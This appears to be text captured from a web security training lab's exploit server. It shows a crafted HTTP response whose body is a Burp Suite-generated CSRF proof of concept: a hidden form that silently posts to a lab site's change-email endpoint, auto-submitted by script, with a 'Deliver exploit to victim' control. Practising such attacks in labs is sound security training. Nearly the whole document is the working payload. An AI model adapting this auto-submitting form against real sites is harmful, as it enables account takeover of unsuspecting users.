 Craft a response
URL: https://exploit-0a1c006b03c10b8581f460bf012e002f.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
  <!-- CSRF PoC - generated by Burp Suite Professional -->
  <body>
    <form action="https://0a5100ad03b80b828154615f0080009f.web-security-academy.net/my-account/change-email" method="POST">
      <input type="hidden" name="email" value="liuty666&#64;normal&#45;user&#46;net" />
      <input type="submit" value="Submit request" />
    </form>
    <script>
      history.pushState('', '', '/');
      document.forms[0].submit();
    </script>
  </body>
Store View exploit Deliver exploit to victim Access log